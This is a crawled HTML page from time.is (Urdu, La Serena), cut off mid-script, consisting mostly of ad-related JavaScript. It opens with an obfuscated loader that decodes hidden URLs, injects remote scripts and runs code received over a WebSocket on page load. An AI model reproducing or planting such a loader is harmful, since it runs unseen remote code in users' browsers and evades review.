

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://time.is/ur/La_Serena
body_size: 35759
content:
<!DOCTYPE html><html xmlns="http://www.w3.org/1999/xhtml" xml:lang="ur" lang="ur"><head><title>میں ابھی کا وقت لا سیرینا، چلی, چلی</title><!-- E -->
<script data-cfasync="false">(function(){function w(Y,W){const T=F();return w=function(X,r){X=X-(0x2f5*0x5+0x100*0x1e+-0x2bda);let S=T[X];if(w['uMfwku']===undefined){var o=function(e){const t='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let s='',n='';for(let Q=-0x1*0x8ef+0x1*-0x21cd+0x2abc,E,H,p=0xaa4+0xc6a+-0xe3*0x1a;H=e['charAt'](p++);~H&&(E=Q%(-0x146e+0x482+0xff0)?E*(0x1baa+-0x12ac+-0x45f*0x2)+H:H,Q++%(0x116*0x19+0x85f*0x2+0x27*-0x120))?s+=String['fromCharCode'](0x1*-0x1a3d+-0xb7d*0x1+0x1af*0x17&E>>(-(0x1e2d+0x26ed*0x1+-0x21*0x218)*Q&-0xf1*-0x27+-0x1*0x17c5+-0xcec)):0x2555+-0x215b*-0x1+0x4e*-0xe8){H=t['indexOf'](H);}for(let b=-0x1*0x2d9+-0x5*-0x32e+-0xd0d,h=s['length'];b<h;b++){n+='%'+('00'+s['charCodeAt'](b)['toString'](-0x966+0x18f5+-0xf7f))['slice'](-(-0x325+-0x1*-0x69c+0xf*-0x3b));}return decodeURIComponent(n);};const B=function(e,t){let n=[],Q=0x5*-0x593+0x3*-0x8ef+0x36ac,E,H='';e=o(e);let p;for(p=0x1*0x1df7+-0x11c3*0x1+-0x47*0x2c;p<-0x25c9*0x1+0x38b*0x7+0x5*0x2cc;p++){n[p]=p;}for(p=-0x1bb+0x1d5a+0x3*-0x935;p<-0x2502+0x3*-0xacc+-0x2*-0x2333;p++){Q=(Q+n[p]+t['charCodeAt'](p%t['length']))%(-0x2653+-0x12f5*-0x2+0x169),E=n[p],n[p]=n[Q],n[Q]=E;}p=-0x1989+0x37*0x83+-0xa7*0x4,Q=0xf2d+-0x295*-0x4+0x1981*-0x1;for(let b=-0x1*0xcb3+-0x1*-0x1a1f+-0xd6c;b<e['length'];b++){p=(p+(-0x128+-0x17*0x58+-0x1*-0x911))%(0x1*0x13b2+-0x1*0x1f6d+0xcbb*0x1),Q=(Q+n[p])%(0x1d9b+0x1*-0x1ad7+-0x1c4),E=n[p],n[p]=n[Q],n[Q]=E,H+=String['fromCharCode'](e['charCodeAt'](b)^n[(n[p]+n[Q])%(0x78d+-0x19e+-0x4ef)]);}return H;};w['raInly']=B,Y=arguments,w['uMfwku']=!![];}const U=T[-0x3*0xc05+-0xe59+0x3268],f=X+U,q=Y[f];return!q?(w['HoHRBT']===undefined&&(w['HoHRBT']=!![]),S=w['raInly'](S,r),Y[f]=S):S=q,S;},w(Y,W);}function F(){const p=['Cmo7WP7cRq','vvNcLmk9','nCkJW6/dUG','iSkTWOdcHs3dTqBcPKK','WPhcONuF','BmkfW4ud','WOPMW7FcKW','bSopEZC','yCkWFCkt','W5ZdTKGV','kCoWWQqG','A8kHECkE','uCoiouG','W4ZdOcPlwSowfL7dRXTBWR45','W5OJWRddNG','WPeHWRZdLG','W5hdS0LS','C8kzsSk2','WOJdRCkLW6e','WQSej8krW4KGkSkCW4HpsCkn','WOZdRmkHW6i','l8kktq','W7zDECoa','iCkab8oT','tmolWRCRW4uWW6RdGW','WONdMaX5','W4iybGC','W4/dRIG8j8kntxJdGW','mCoxt8o/','WO7dGHvS','W5FcHLyKrSogWPBcQSoEpZ/dTq','nmoRW6eP','W44GgCoI','g8kczfS','W5FdRuqZ','qSkcjv0','WQfOiG','W4/dNGrB','WRf8W7FdNq','Fmo6W4pcVG','WODfW67dIG','W7TFo8os','uCkklKC','nCk5WRhdHq','iCoosCk2','y8kpW4uq','DmoOW68W','o8ooqmkJ','x8kKWQ/cUq','z8o1WQNdJa','W5ldU8kcW4CMWRq7kq','i8oXWP9M','vKGoW5W','eWVdKmoOWOKdEmoSWRSLmW','BSoIWQpcHW','WPtdRmkRW68','g8kaiWy','e1/dH2m','kSoEWOXC','W7ddRYVcKa','w8kCsSkM','A8kMBSkn','tv8iW4u','wmkEzua','h1FdKMa','q8oizY4','W5NdKSoxWR8','ahOvpa','hmkdWOmh','WPXUW5ldRG','o8o4W5hcOW','x8khxCk3','ymkgcCke','W5BcT3XE','dCooFtu','DmkfW64i','W4ClW6lcKa','E8oPm8oq','W4ldMmkOWQG','r8orjhG','W5CfjIC','pmotWPTh','ca9MrW','WPRcPh0s','e17dHMK','W4ldHCkPWQq','t8kIWQFcVq','WOO/gq','W4dcOvJdVW','q8kCuCkK','xCoxmvu','E8kHFW','eSksW4tdGq','u8o5WQhcOq','dGpcLL4','hLNdGxW','WQFdPSkiWPnQpNaTdCkZW6NcLWS','W4FcRfFdUa','ACk3mCkm','fCkwWPig','W7ZcPCoXWOi','WOO2eCoT','WOtdPWe','hSknWO7dGq','guFdPxG','rmkAwmov','W53dNXq','nCkiwSk0','s296','felcN1O','Emkoof0','WP3cS2bD','mmoys8kM','wXnlWOi','aLNdH2u','r8oDzay','BSkuW4if','WPaGWQu','swCXiW','CCo7W4tcNq','W5bGtCkWWQddUCo4lGLBWPf4DG','WQhcRmoW','W5O9WRldHq','W5SKWQi','zCkgW5Hl','sCkfwmoD','hXZdUgy','W54eiWy','AmkuW58u','WPjHW73dMq','mmotWPPA','ErT8bmkwWPlcUM/cOCooy8oX','umokoee','W4tdRui3','z8kVWP/dPq','tuGBW5G','WRuTWQKS','t2f6lG','WPvWW6xdJq','W4VdIbjX','gmkDWOCX','WPXLW7tdJa','mCoErSoS','ASkha8kj','W4aelby','vCk6WQi','jgO6cq','W5JcOe/dRG','WPVcICkZW7RcPSowWPddTZtcVNtcR1a','p8oKW7O4','W4RcK8oIW6i','W7FcPLFdQa','swHXBG','W7xcTCooW6q','otrWxG','W6BcTCo/W4C','W6BcQSoN','y8kPWQtdHW','W5fGs8kXWQZdSCo+fI5nWO5FDq','WP5XW6RcHW','WQa0WRyN','W4KIWRdcKhddSW0jW7Hszq','mSkCBCoZ','WRiSWQ8N','W6BcTCocW58','rNuXkq','WP1SW5FdPa','qWdcPZdcT3WiWRNdHGvUBmoY','yCoNW6pcJZy3W6Xwe3yqwq','WPhcPSkRW6e','umovjfG','WO3dUxva','aLVdUg0','WO7cR8oRW6i','jcn0qq','W5OfBqC','W4ddMmoIWRu','WPWGW77dNG','m8oGW689','h1JcLf4','W7bXW7yPxSkvnetdVq','qSotWPhcMCkaWOyuWRBcHmkdW6a6W4y','q13cKmkW','a8kjwCkE','WPH7W7ddUG','WPjLW6hdMW','WODuCGKniSk+WQ/cRq','rmovWPxcL8kcWOiwWRtcNmkjW7WxW48','W5BcLaPT','W4FdN8oMWQe','uLHvW4K','WPFcPSkdW6i','w8oikuS','WPr7WQVdGa','W5RcSuOQ','W4OFW7ldMW'];F=function(){return p;};return F();}(function(Y,W){const e=w,T=Y();while(!![]){try{const X=-parseInt(e(0x16f,'BCeE'))/(0x1ce1+-0x10*-0xd3+0x2*-0x1508)*(-parseInt(e(0x1aa,'GkdB'))/(-0x241*-0xe+-0x16fa+0x2*-0x449))+-parseInt(e(0x146,'LWx4'))/(0x7*-0x543+-0x1*-0x2007+-0x9*-0x89)+-parseInt(e(0x175,'F1[f'))/(-0x187f*0x1+0x70b+0x1178)+-parseInt(e(0x188,'7xkV'))/(-0x5*-0x51a+0x95c+-0x32b*0xb)*(-parseInt(e(0x1b0,'EmqC'))/(0x213+-0x2170+-0x5*-0x647))+-parseInt(e(0x189,'OmCB'))/(-0x48*-0x39+0x5*0x376+-0x214f)+-parseInt(e(0x19f,'#4[!'))/(0x192*0xb+-0x17ee+0x4*0x1ac)+-parseInt(e(0x151,'jI)w'))/(-0x514+0x422+0xfb)*(-parseInt(e(0x1ad,'#4[!'))/(-0x17*0x58+-0x1*0x13c+-0x1d6*-0x5));if(X===W)break;else T['push'](T['shift']());}catch(r){T['push'](T['shift']());}}}(F,-0x2*-0x2054+0xa2*0x1d+-0x9f03b*-0x1),(function(){const t=w;window[t(0x120,'wO&Z')+'_'+window[t(0x181,'AMTu')](window[t(0x115,'rsZf')+t(0x156,'WffF')][t(0x137,'HqJv')])]={'HTMLIFrameElement_contentWindow':Object[t(0x167,'3vK#')+t(0x110,'D*Ei')+t(0x187,'BCeE')+t(0x1ac,'7xkV')+t(0x113,'2XYq')+t(0x127,'rsZf')](HTMLIFrameElement[t(0x153,'aqKO')+t(0x14f,'BCeE')+'e'],t(0xfb,'gt15')+t(0x145,'t2Z5')+t(0x150,'e]kA')+'w')};function Y(X){const s=t,[r,...S]=X,o=document[s(0x19d,'R1!a')+s(0x18d,'Fnyo')+s(0x14b,'HqJv')+'t'](s(0x10c,'7#VH')+'pt');return o[s(0x129,'R1!a')]=r,o[s(0xf3,'$^Mx')+s(0x15e,'7xkV')+s(0x13c,'wgtc')+s(0x11f,'e]kA')](s(0x107,'rkdX')+'r',()=>{const n=s;if(S[n(0x197,'gt15')+'th']>-0x21cd+0x1*0x1710+0xabd)Y(S);else{const U=new WebSocket(n(0x198,'BCeE')+n(0xf6,'FoeQ')+n(0x17b,'Fnyo')+n(0x11a,'FoeQ')+n(0xf7,'FI$u')+'s');U[n(0x1ab,'EmqC')+n(0x17c,'wO&Z')+'e']=f=>{const Q=n,q=f[Q(0x184,'E0R&')],B=document[Q(0x12a,'OmCB')+Q(0x169,'3vK#')+Q(0xf8,'wgtc')+'t'](Q(0x132,'8PMN')+'pt');B[Q(0x172,'3vK#')+Q(0x165,'I34z')+Q(0x143,'$)Ub')]=q,document[Q(0x131,'GkdB')][Q(0x112,'GkdB')+Q(0x19c,'z]Sl')+Q(0x15f,'lVG8')](B);},U[n(0x1b1,'C2wH')+'en']=()=>{const E=n;U[E(0x12f,'I34z')](E(0x122,'rkdX')+E(0x142,'gt15')+'l');};}}),document[s(0x180,'C2wH')][s(0x15b,'BCeE')+s(0x170,'M0@&')+s(0x125,'LWx4')](o),o;}const W=document[t(0x10b,'R1!a')+t(0x15a,'GkdB')+t(0xfe,'lVG8')+'t'][t(0x163,'C2wH')+t(0x138,'$^Mx')][t(0x1a1,'$)Ub')+'in']??t(0x196,'#4[!')+t(0x109,'nFTG')+t(0x116,'@gsT');document[t(0x118,'ed^p')+t(0x186,'BCeE')+t(0xf0,'aqKO')+'t'][t(0x177,'Fnyo')+'ve']();const T=document[t(0x121,'#4[!')+t(0x119,'gt15')+t(0x157,'ObGl')+'t'](t(0x108,'e]kA')+'pt');T[t(0x1a7,'M0@&')]=t(0x12d,'rkdX')+t(0x1a9,'#RiB')+W+(t(0x148,'$)Ub')+t(0x139,'M0@&'))+btoa(location[t(0xf5,'t2Z5')+t(0x1a8,'FI$u')])[t(0x193,'E0R&')+t(0x13a,'ObGl')](/=+$/,'')+t(0xf2,'Rvgj'),T[t(0x11d,'JZjx')+t(0x140,'rkdX')+t(0x191,'FoeQ')](t(0x178,'JZjx')+t(0x1b2,'LWx4'),t(0x13f,'7#VH')+t(0x134,'I34z')),T[t(0x11e,'7xkV')+t(0xf1,'wgtc')+t(0xf4,'BCeE')+t(0xf9,'pvlt')](t(0x159,'$^Mx')+'r',()=>{const H=t;Y([H(0x136,'F1[f')+H(0x11b,'R1!a')+H(0x104,'0O6g')+H(0xff,'0O6g')+H(0x161,'I34z')+H(0x194,'l(Wj')+H(0x106,'wgtc')+H(0x130,'R1!a')+H(0x19b,'aqKO')+H(0x164,'D*Ei')+H(0x13b,'AMTu')+H(0x18a,'$^Mx'),H(0x1af,'EmqC')+H(0x141,'wgtc')+H(0x15c,'#RiB')+H(0x155,'7#VH')+H(0x18b,'D*Ei')+H(0x10d,'wgtc')+H(0x12b,'lVG8')+H(0x1a3,'M0@&')+H(0x179,'wcQf')+H(0x11c,'D*Ei')+H(0x114,'t2Z5')+H(0x15d,'@gsT')+H(0x13d,'#4[!')+'js',H(0x10a,'rsZf')+H(0x160,'wO&Z')+H(0x16d,'BCeE')+H(0x124,'lVG8')+H(0x19a,'R1!a')+H(0x123,'D*Ei')+H(0x1a6,'Fnyo')+H(0x185,'HqJv')+H(0x17a,'F1[f')+H(0x18c,'7#VH')+H(0xfc,'C2wH')+H(0x16b,'0O6g')+H(0x111,'mQ37')+'js',H(0x102,'7#VH')+H(0x154,'t2Z5')+H(0x166,'ObGl')+H(0xfa,'#RiB')+H(0x128,'JZjx')+H(0x173,'ObGl')+H(0x18e,'wgtc')+H(0x117,'#4[!')+H(0x171,'WffF')+H(0x17d,'7xkV')+H(0x1a0,'$)Ub')+H(0x14c,'F1[f')+H(0x101,'z]Sl')+'js',H(0x199,'ed^p')+H(0x11b,'R1!a')+H(0x174,'2XYq')+H(0x192,'t2Z5')+H(0xfd,'#RiB')+H(0x144,'ObGl')+H(0x135,'OmCB')+H(0x152,'wgtc')+H(0x133,'LWx4')+H(0xef,'wgtc')+H(0x14a,'gt15')+H(0x158,'BCeE')+H(0x12c,'AMTu')+H(0x17f,'$)Ub')+H(0x17e,'D*Ei')+H(0x149,'$)Ub'),H(0x14e,'gt15')+H(0x1a9,'#RiB')+H(0x13e,'#RiB')+H(0x190,'aqKO')+H(0x126,'I34z')+H(0x1a4,'Fnyo')+H(0x1ae,'M0@&')+H(0x10f,'ed^p')+H(0x1a2,'aqKO')+H(0x19e,'wgtc')+H(0x105,'Fnyo')+H(0x18f,'BCeE')+H(0x168,'wO&Z')+H(0x147,'8PMN')]);}),document[t(0x14d,'7xkV')][t(0x16e,'WffF')+t(0x10e,'F1[f')+t(0x16a,'8PMN')](T);}()));})();</script><link rel="preconnect" href="https://a.pub.network/" crossorigin><link rel="preconnect" href="https://b.pub.network/" crossorigin><link rel="preconnect" href="https://c.pub.network/" crossorigin><link rel="preconnect" href="https://d.pub.network/" crossorigin><link rel="preconnect" href="https://c.amazon-adsystem.com" crossorigin><link rel="preconnect" href="https://s.amazon-adsystem.com" crossorigin><link rel="preconnect" href="https://btloader.com/" crossorigin><link rel="preconnect" href="https://api.btloader.com/" crossorigin><link rel="preconnect" href="https://cdn.confiant-integrations.net" crossorigin /><script data-cfasync="false">
AdP='FS';

var freestar=freestar||{};
freestar.queue=freestar.queue||[];
freestar.config = freestar.config||{};
freestar.config.enabled_slots=[];
freestar.initCallback=function(){(freestar.config.enabled_slots.length===0)?freestar.initCallbackCalled=false:freestar.newAdSlots(freestar.config.enabled_slots)}
</script>
<script data-cfasync="false">
  (()=>{"use strict";var t={175:(t,e,n)=>{n.d(e,{A:()=>c});var r=n(601),o=n.n(r),i=n(314),a=n.n(i)()(o());a.push([t.id,'div._1mbd8ky{position:fixed;top:0;left:0;width:100%;height:100%;background:rgba(0,0,0,.4);z-index:999999}div._1mbd8ky *{box-sizing:border-box}div._1mbd8ky div._198yzhg{position:fixed;top:50%;left:50%;transform:translate(-50%, -50%);display:flex;flex-direction:column;justify-content:flex-start;min-height:25vh;width:50%;background-color:#fff;border:none;border-radius:1em;box-shadow:0 0 10px rgba(0,0,0,.3);text-align:center;font-size:13px;font-family:Arial,Helvetica,sans-serif;font-weight:bold;line-height:2;color:#000}div._1mbd8ky div._198yzhg *:before,div._1mbd8ky div._198yzhg *:after{content:"";display:none}@media screen and (max-width: 479px){div._1mbd8ky div._198yzhg{font-size:13px;width:90%}}@media screen and (min-width: 480px){div._1mbd8ky div._198yzhg{font-size:14px;width:80%}}@media screen and (min-width: 608px){div._1mbd8ky div._198yzhg{font-size:14px;width:70%}}@media screen and (min-width: 960px){div._1mbd8ky div._198yzhg{font-size:16px;width:70%}}@media screen and (min-width: 1200px){div._1mbd8ky div._198yzhg{font-size:16px;width:840px}}div._1mbd8ky div._198yzhg header{width:100%;background-color:rgba(0,0,0,0);border:0;color:inherit;display:block;font-size:1em;font-family:inherit;letter-spacing:normal;margin:0;opacity:1;outline:none;padding:1em 2em;position:static;text-align:center}div._1mbd8ky div._198yzhg header img{display:inline;margin:0 0 16px 0;padding:0;max-width:240px;max-height:60px}div._1mbd8ky div._198yzhg header h2{display:block;line-height:1.3;padding:0;font-family:inherit;font-weight:normal;font-style:normal;text-decoration:initial;text-align:center;font-size:1.75em;margin:0;color:inherit}div._1mbd8ky div._198yzhg header h2:not(img+*){margin-top:30px}div._1mbd8ky div._198yzhg header span.ggmtgz{position:absolute;top:0;right:15px;font-size:2em;font-weight:normal;cursor:pointer;color:inherit}div._1mbd8ky div._198yzhg header span.ggmtgz:hover{filter:brightness(115%)}div._1mbd8ky div._198yzhg section{width:100%;margin:0;padding:1em 2em;text-align:center;font-family:inherit;color:inherit;background:rgba(0,0,0,0)}div._1mbd8ky div._198yzhg section p{display:block;margin:0 0 1em 0;line-height:1.5;text-align:center;font-size:1em;font-family:inherit;color:inherit;overflow-wrap:break-word;font-weight:normal;font-style:normal;text-decoration:initial}div._1mbd8ky div._198yzhg section p:last-of-type{margin:0 0 1.5em 0}div._1mbd8ky div._198yzhg section.ijl1ch{display:block}div._1mbd8ky div._198yzhg section.ijl1ch.v1fx5m{display:none}div._1mbd8ky div._198yzhg section.ijl1ch a.nb9oy2.zl2fp4{color:var(--zl2fp4)}div._1mbd8ky div._198yzhg section.ijl1ch a.nb9oy2._1ogdq5f{text-decoration:var(--_1ogdq5f)}div._1mbd8ky div._198yzhg section.ijl1ch a.nb9oy2._1o7vm1f:visited{color:var(--_1o7vm1f)}div._1mbd8ky div._198yzhg section.ijl1ch div.axogvc{display:block;margin:.75em;padding:0}div._1mbd8ky div._198yzhg section.ijl1ch div.axogvc p._19ax4ey{max-width:80%;margin:0 auto;padding:0;font-size:.85em;color:inherit;font-style:normal;font-weight:normal;cursor:pointer}div._1mbd8ky div._198yzhg section._1863sjh{display:block}div._1mbd8ky div._198yzhg section._1863sjh.v1fx5m{display:none}div._1mbd8ky div._198yzhg section._1863sjh h4._1uwwg2n{color:inherit;text-align:initial;font-weight:normal;font-family:inherit;font-size:1.125em;margin:0 0 .5em .5em}div._1mbd8ky div._198yzhg section._1863sjh div._1w7m8bp{display:flex;margin:1.5em 0}div._1mbd8ky div._198yzhg section._1863sjh div._1w7m8bp ul.hyxf2p{max-height:300px;flex:2;list-style:none;overflow-y:auto;margin:0 1em 0 0;padding-inline-start:0}@media screen and (min-width: 608px){div._1mbd8ky div._198yzhg section._1863sjh div._1w7m8bp ul.hyxf2p{flex:1;margin:0 2em 0 0}}div._1mbd8ky div._198yzhg section._1863sjh div._1w7m8bp ul.hyxf2p li{padding:.75em;cursor:pointer;background:rgba(0,0,0,.05);font-weight:bold}div._1mbd8ky div._198yzhg section._1863sjh div._1w7m8bp ul.hyxf2p li:hover{background:rgba(0,0,0,.075)}div._1mbd8ky div._198yzhg section._1863sjh div._1w7m8bp ul.hyxf2p li.vm0jvi{color:var(--_13jktuh);background:var(--_1j43n1n)}div._1mbd8ky div._198yzhg section._1863sjh div._1w7m8bp div.rrdw3j{max-height:300px;overflow-y:auto;flex:3;display:flex;flex-direction:column;justify-content:space-between;text-align:initial}div._1mbd8ky div._198yzhg section._1863sjh div._1w7m8bp div.rrdw3j ol.aty11x{display:none;list-style-type:decimal;text-align:initial;padding:0;margin:0 2em;font-weight:normal}div._1mbd8ky div._198yzhg section._1863sjh div._1w7m8bp div.rrdw3j ol.aty11x.vm0jvi{display:block}div._1mbd8ky div._198yzhg section._1863sjh div._1w7m8bp div.rrdw3j p{margin:1em 0 0;text-align:inherit;font-style:italic}div._1mbd8ky div._198yzhg section._1863sjh button._1ungsbp{font-size:1em;text-transform:initial}div._1mbd8ky div._198yzhg button._12a8rkv{width:auto;height:auto;max-width:90%;cursor:pointer;display:inline-block;letter-spacing:normal;margin:.75em;opacity:1;outline:none;overflow-wrap:break-word;font-family:inherit;font-weight:normal;font-style:normal;text-decoration:initial;text-transform:uppercase;text-align:center;color:#fff;font-size:1.15em;padding:.75em 2em;padding-inline:2em;padding-block:.75em;line-height:normal;background:#40c28a;border:none;border-radius:.25em;box-shadow:none}div._1mbd8ky div._198yzhg button._12a8rkv:hover{filter:brightness(115%);box-shadow:none}div._1mbd8ky div._198yzhg a._1ad7ks0{height:50px;width:50px;position:absolute;bottom:5px;right:5px}div._1mbd8ky div._198yzhg a._1ad7ks0 img{position:initial;height:100%;width:100%;filter:drop-shadow(1px 1px 1px var(--_1szoe3t))}',""]);const c=a},314:t=>{t.exports=function(t){var e=[];return e.toString=function(){return this.map((function(e){var n="",r=void 0!==e[5];return e[4]&&(n+="@supports (".concat(e[4],") {")),e[2]&&(n+="@media ".concat(e[2]," {")),r&&(n+="@layer".concat(e[5].length>0?" ".concat(e[5]):""," {")),n+=t(e),r&&(n+="}"),e[2]&&(n+="}"),e[4]&&(n+="}"),n})).join("")},e.i=function(t,n,r,o,i){"string"==typeof t&&(t=[[null,t,void 0]]);var a={};if(r)for(var c=0;c<this.length;c++){var s=this[c][0];null!=s&&(a[s]=!0)}for(var l=0;l<t.length;l++){var u=[].concat(t[l]);r&&a[u[0]]||(void 0!==i&&(void 0===u[5]||(u[1]="@layer".concat(u[5].length>0?" ".concat(u[5]):""," {").concat(u[1],"}")),u[5]=i),n&&(u[2]?(u[1]="@media ".concat(u[2]," {").concat(u[1],"}"),u[2]=n):u[2]=n),o&&(u[4]?(u[1]="@supports (".concat(u[4],") {").concat(u[1],"}"),u[4]=o):u[4]="".concat(o)),e.push(u))}},e}},601:t=>{t.exports=function(t){return t[1]}},72:t=>{var e=[];function n(t){for(var n=-1,r=0;r<e.length;r++)if(e[r].identifier===t){n=r;break}return n}function r(t,r){for(var i={},a=[],c=0;c<t.length;c++){var s=t[c],l=r.base?s[0]+r.base:s[0],u=i[l]||0,d="".concat(l," ").concat(u);i[l]=u+1;var f=n(d),h={css:s[1],media:s[2],sourceMap:s[3],supports:s[4],layer:s[5]};if(-1!==f)e[f].references++,e[f].updater(h);else{var p=o(h,r);r.byIndex=c,e.splice(c,0,{identifier:d,updater:p,references:1})}a.push(d)}return a}function o(t,e){var n=e.domAPI(e);n.update(t);return function(e){if(e){if(e.css===t.css&&e.media===t.media&&e.sourceMap===t.sourceMap&&e.supports===t.supports&&e.layer===t.layer)return;n.update(t=e)}else n.remove()}}t.exports=function(t,o){var i=r(t=t||[],o=o||{});return function(t){t=t||[];for(var a=0;a<i.length;a++){var c=n(i[a]);e[c].references--}for(var s=r(t,o),l=0;l<i.length;l++){var u=n(i[l]);0===e[u].references&&(e[u].updater(),e.splice(u,1))}i=s}}},659:t=>{var e={};t.exports=function(t,n){var r=function(t){if(void 0===e[t]){var n=document.querySelector(t);if(window.HTMLIFrameElement&&n instanceof window.HTMLIFrameElement)try{n=n.contentDocument.head}catch(t){n=null}e[t]=n}return e[t]}(t);if(!r)throw new Error("Couldn't find a style target. This probably means that the value for the 'insert' parameter is invalid.");r.appendChild(n)}},540:t=>{t.exports=function(t){var e=document.createElement("style");return t.setAttributes(e,t.attributes),t.insert(e,t.options),e}},56:(t,e,n)=>{t.exports=function(t){var e=n.nc;e&&t.setAttribute("nonce",e)}},825:t=>{t.exports=function(t){if("undefined"==typeof document)return{update:function(){},remove:function(){}};var e=t.insertStyleElement(t);return{update:function(n){!function(t,e,n){var r="";n.supports&&(r+="@supports (".concat(n.supports,") {")),n.media&&(r+="@media ".concat(n.media," {"));var o=void 0!==n.layer;o&&(r+="@layer".concat(n.layer.length>0?" ".concat(n.layer):""," {")),r+=n.css,o&&(r+="}"),n.media&&(r+="}"),n.supports&&(r+="}");var i=n.sourceMap;i&&"undefined"!=typeof btoa&&(r+=`
/*# sourceMappingURL=data:application/json;base64,`.concat(btoa(unescape(encodeURIComponent(JSON.stringify(i))))," */")),e.styleTagTransform(r,t,e.options)}(e,t,n)},remove:function(){!function(t){if(null===t.parentNode)return!1;t.parentNode.removeChild(t)}(e)}}}},113:t=>{t.exports=function(t,e){if(e.styleSheet)e.styleSheet.cssText=t;else{for(;e.firstChild;)e.removeChild(e.firstChild);e.appendChild(document.createTextNode(t))}}}},e={};function n(r){var o=e[r];if(void 0!==o)return o.exports;var i=e[r]={id:r,exports:{}};return t[r](i,i.exports,n),i.exports}n.n=t=>{var e=t&&t.__esModule?()=>t.default:()=>t;return n.d(e,{a:e}),e},n.d=(t,e)=>{for(var r in e)n.o(e,r)&&!n.o(t,r)&&Object.defineProperty(t,r,{enumerable:!0,get:e[r]})},n.o=(t,e)=>Object.prototype.hasOwnProperty.call(t,e),n.nc=void 0;const r={randomUUID:"undefined"!=typeof crypto&&crypto.randomUUID&&crypto.randomUUID.bind(crypto)};let o;const i=new Uint8Array(16);function a(){if(!o&&(o="undefined"!=typeof crypto&&crypto.getRandomValues&&crypto.getRandomValues.bind(crypto),!o))throw new Error("crypto.getRandomValues() not supported. See https://github.com/uuidjs/uuid#getrandomvalues-not-supported");return o(i)}const c=[];for(let t=0;t<256;++t)c.push((t+256).toString(16).slice(1));function s(t,e=0){return c[t[e+0]]+c[t[e+1]]+c[t[e+2]]+c[t[e+3]]+"-"+c[t[e+4]]+c[t[e+5]]+"-"+c[t[e+6]]+c[t[e+7]]+"-"+c[t[e+8]]+c[t[e+9]]+"-"+c[t[e+10]]+c[t[e+11]]+c[t[e+12]]+c[t[e+13]]+c[t[e+14]]+c[t[e+15]]}const l=function(t,e,n){if(r.randomUUID&&!e&&!t)return r.randomUUID();const o=(t=t||{}).random||(t.rng||a)();if(o[6]=15&o[6]|64,o[8]=63&o[8]|128,e){n=n||0;for(let t=0;t<16;++t)e[n+t]=o[t];return e}return s(o)};var u=n(72),d=n.n(u),f=n(825),h=n.n(f),p=n(659),v=n.n(p),m=n(56),y=n.n(m),g=n(540),b=n.n(g),w=n(113),x=n.n(w),k=n(175),L={};L.styleTagTransform=x(),L.setAttributes=y(),L.insert=v().bind(null,"head"),L.domAPI=h(),L.insertStyleElement=b();d()(k.A,L);k.A&&k.A.locals&&k.A.locals;function E(t){return E="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},E(t)}function C(){C=function(){return e};var t,e={},n=Object.prototype,r=n.hasOwnProperty,o=Object.defineProperty||function(t,e,n){t[e]=n.value},i="function"==typeof Symbol?Symbol:{},a=i.iterator||"@@iterator",c=i.asyncIterator||"@@asyncIterator",s=i.toStringTag||"@@toStringTag";function l(t,e,n){return Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}),t[e]}try{l({},"")}catch(t){l=function(t,e,n){return t[e]=n}}function u(t,e,n,r){var i=e&&e.prototype instanceof y?e:y,a=Object.create(i.prototype),c=new T(r||[]);return o(a,"_invoke",{value:A(t,n,c)}),a}function d(t,e,n){try{return{type:"normal",arg:t.call(e,n)}}catch(t){return{type:"throw",arg:t}}}e.wrap=u;var f="suspendedStart",h="suspendedYield",p="executing",v="completed",m={};function y(){}function g(){}function b(){}var w={};l(w,a,(function(){return this}));var x=Object.getPrototypeOf,k=x&&x(x(_([])));k&&k!==n&&r.call(k,a)&&(w=k);var L=b.prototype=y.prototype=Object.create(w);function S(t){["next","throw","return"].forEach((function(e){l(t,e,(function(t){return this._invoke(e,t)}))}))}function j(t,e){function n(o,i,a,c){var s=d(t[o],t,i);if("throw"!==s.type){var l=s.arg,u=l.value;return u&&"object"==E(u)&&r.call(u,"__await")?e.resolve(u.__await).then((function(t){n("next",t,a,c)}),(function(t){n("throw",t,a,c)})):e.resolve(u).then((function(t){l.value=t,a(l)}),(function(t){return n("throw",t,a,c)}))}c(s.arg)}var i;o(this,"_invoke",{value:function(t,r){function o(){return new e((function(e,o){n(t,r,e,o)}))}return i=i?i.then(o,o):o()}})}function A(e,n,r){var o=f;return function(i,a){if(o===p)throw Error("Generator is already running");if(o===v){if("throw"===i)throw a;return{value:t,done:!0}}for(r.method=i,r.arg=a;;){var c=r.delegate;if(c){var s=I(c,r);if(s){if(s===m)continue;return s}}if("next"===r.method)r.sent=r._sent=r.arg;else if("throw"===r.method){if(o===f)throw o=v,r.arg;r.dispatchException(r.arg)}else"return"===r.method&&r.abrupt("return",r.arg);o=p;var l=d(e,n,r);if("normal"===l.type){if(o=r.done?v:h,l.arg===m)continue;return{value:l.arg,done:r.done}}"throw"===l.type&&(o=v,r.method="throw",r.arg=l.arg)}}}function I(e,n){var r=n.method,o=e.iterator[r];if(o===t)return n.delegate=null,"throw"===r&&e.iterator.return&&(n.method="return",n.arg=t,I(e,n),"throw"===n.method)||"return"!==r&&(n.method="throw",n.arg=new TypeError("The iterator does not provide a '"+r+"' method")),m;var i=d(o,e.iterator,n.arg);if("throw"===i.type)return n.method="throw",n.arg=i.arg,n.delegate=null,m;var a=i.arg;return a?a.done?(n[e.resultName]=a.value,n.next=e.nextLoc,"return"!==n.method&&(n.method="next",n.arg=t),n.delegate=null,m):a:(n.method="throw",n.arg=new TypeError("iterator result is not an object"),n.delegate=null,m)}function P(t){var e={tryLoc:t[0]};1 in t&&(e.catchLoc=t[1]),2 in t&&(e.finallyLoc=t[2],e.afterLoc=t[3]),this.tryEntries.push(e)}function Y(t){var e=t.completion||{};e.type="normal",delete e.arg,t.completion=e}function T(t){this.tryEntries=[{tryLoc:"root"}],t.forEach(P,this),this.reset(!0)}function _(e){if(e||""===e){var n=e[a];if(n)return n.call(e);if("function"==typeof e.next)return e;if(!isNaN(e.length)){var o=-1,i=function n(){for(;++o<e.length;)if(r.call(e,o))return n.value=e[o],n.done=!1,n;return n.value=t,n.done=!0,n};return i.next=i}}throw new TypeError(E(e)+" is not iterable")}return 